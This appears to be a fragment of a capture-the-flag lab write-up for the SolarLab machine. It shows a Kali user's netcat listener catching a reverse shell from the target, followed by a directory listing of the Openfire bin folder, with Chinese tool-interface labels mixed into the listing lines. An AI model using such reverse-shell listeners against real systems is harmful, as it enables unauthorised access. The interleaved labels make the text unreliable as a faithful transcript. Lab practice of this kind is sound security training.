 ┌──(rev1ve㉿kali)-[~]
└─$ nc -lvp 777
listening on [any] 777 ...
connect to [10.10.14.88] from report.solarlab.htb [10.10.11.16] 50227
dir
openfire管理工具
Directory: C:\Program Files\Openfire\bin
执行命令
Mode LastWriteTime Length Name
---- ------------- ------ ----
执行
d----- 11/17/2023 2:11 PM extra
执行结果
-a---- 11/9/2022 6:00 PM 379904 openfire-service.exe
-a---- 2/16/2022 5:55 PM 795 openfire.bat
-a---- 11/9/2022 6:00 PM 370688 openfire.exe
-a---- 11/9/2022 6:00 PM 370688 openfired.exe